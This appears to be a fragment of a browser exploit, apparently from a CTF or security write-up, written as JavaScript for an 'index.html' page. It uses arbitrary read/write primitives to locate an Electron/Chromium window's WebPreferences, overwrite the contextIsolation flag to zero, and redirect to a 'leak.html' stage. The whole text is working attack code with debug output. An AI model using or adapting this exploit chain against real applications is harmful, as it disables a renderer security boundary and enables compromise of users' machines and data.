 //index.html
var win = addrof(window);
console.log("[+] window addrof : " +
win.hex());
var addr1 = half_read(win + 0x18n);
console.log("[+] window : " + addr1.hex());
var addr2 = full_read(addr1 + 0xf8n);
console.log("[+] add2: " + addr2.hex());
var web_pref = addr2 + 0x50008n;
console.log("[+] web_pref addr: " +
web_pref.hex());
var ciso = web_pref + 0x184n //ciso offset
var ciso_val = full_read(ciso);
console.log("[+] ciso val = "+
ciso_val.hex());
var overwrite = ciso_val  &
(0xffffffffffffff00n); //overwrite to 0
full_write(ciso, overwrite);
console.log("[+] ciso val overwritten = "+
ciso_val.hex());
location ='/leak.html'